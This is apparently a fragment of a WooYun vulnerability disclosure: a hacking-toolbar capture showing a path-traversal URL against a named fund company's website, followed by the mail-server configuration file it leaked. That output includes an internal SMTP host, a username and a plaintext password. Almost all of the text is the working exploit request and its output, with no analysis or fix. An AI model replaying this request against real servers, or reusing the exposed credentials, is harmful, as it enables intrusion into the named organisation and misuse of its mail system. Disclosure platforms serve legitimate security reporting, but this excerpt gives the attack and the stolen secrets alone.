 Load URL
http://www.chinaamc.com/portal/cn/second_login.jsp?categoty_link=../../config/MailServer.properties%3f&column=1246275754100&link_page=http://www.chinaamc.com/portal/cn/second.jsp&
minisite_column=1208583703100
-
Split URL
+
Execute
Enable Post data Enable Referrer
#mail parameters smtp_host=10.1.1.5 smtp_user=wangguan smtp_password=haha sender=wangguan@geong.com body_style=text/html;charset=GBK #HTML storage dir html_file_dir=D:/mail_html #html static content
html_src_url_prefix=http://localhost:9000/chinaamc/cn/ #Send Prmareters #activity_forecast activity_forecast_class=com.geong.chinaamc.mail.SubscSenderActivityForecast activity_forecast_begintime=00:00:00
activity_forecast_endtime=24:00:00 activity_forecast_num=10 activity_forecast_sleep=30000000 #company_anoun company_anoun_class=com.geong.chinaamc.mail.SubscSenderCompanyAnnoun company_anoun_begintime=00:00:00
company_anoun_endtime=24:00:00 company_anoun_num=10 company_anoun_sleep=1180000 #fund_monthly fund_monthly_class=com.geong.chinaamc.mail.SubscSenderFundMonthlyJournal fund_monthly_journal_begintime=00:00:00
fund_monthly_journal_endtime=24:00:00 fund_monthly_journal_num=10 fund_monthly_journal_sleep=1180000 #fund_net_value fund_net_value_class=com.geong.chinaamc.mail.SubscSenderFundNetValue fund_net_value_begintime=00:00:00
fund_net_value_endtime=24:00:00 fund_net_value_num=10 fund_net_value_sleep=1180000 #fund_weekly_report fund_weekly_report_class=com.geong.chinaamc.mail.SubscSenderFundWeeklyReport fund_weekly_report_begintime=00:00:00
fund_weekly_report_endtime=24:00:00 fund_weekly_report_num=10 fund_weekly_report_sleep=1180000 #fund_profit_announ fund_profit_announ_class=com.geong.chinaamc.mail.SubscSenderFundProfitAnnoun
fund_profit_announ_begintime=09:00:00 fund_profit_announ_endtime=24:00:00 fund_profit_announ_num=10 fund_profit_announ_sleep=1180000 #yearly_report yearly_report_class=com.geong.chinaamc.mail.SubscSenderYearlyReport
yearly_report_begintime=00:00:00 yearly_report_endtime=24:00:00 yearly_report_num=10 yearly_report_sleep=1180000 #electronicbill Electronicbill_class=com.geong.chinaamc.mail.SubscSenderElectronicbill
Electronicbill_begintime=00:00:00 Electronicbill_endtime=24:00:00 Electronicbill_num=10 Electronicbill_sleep=1180000 #hxinfo HX_info_class=com.geong.chinaamc.mail.SubscSenderHXFundInfo HX_info_begintime=00:00:00
HX_info_endtime=24:00:00 HX_info_num=100 HX_info_sleep=300000000
www.wooyun.org
中